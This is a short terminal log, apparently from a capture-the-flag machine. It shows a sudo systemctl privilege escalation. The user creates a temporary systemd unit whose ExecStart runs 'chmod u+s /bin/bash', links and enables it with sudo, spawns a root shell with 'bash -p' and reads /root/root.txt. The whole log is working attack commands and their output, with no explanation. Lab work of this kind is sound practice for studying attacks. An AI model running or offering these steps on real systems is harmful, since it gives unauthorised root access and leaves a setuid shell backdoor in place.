 svc_user@ip-172-16-7-179:/home/svc_user$ TF=$(mktemp).service
svc_user@ip-172-16-7-179:/home/svc_user$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod u+s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
svc_user@ip-172-16-7-179:/home/svc_user$ sudo systemctl link $TF
Created symlink /etc/systemd/system/tmp.wp0LCV4yvh.service → /tmp/tmp.wp0LCV4yvh.service.
svc_user@ip-172-16-7-179:/home/svc_user$ sudo systemctl enable --now $TF
Created symlink /etc/systemd/system/multi-user.target.wants/tmp.wp0LCV4yvh.service → /tmp/tmp.wp0LCV4yvh.service.
svc_user@ip-172-16-7-179:/home/svc_user$ bash -p
bash-5.2# cd /root
bash-5.2# cat root.txt
hackingclub{}
bash-5.2#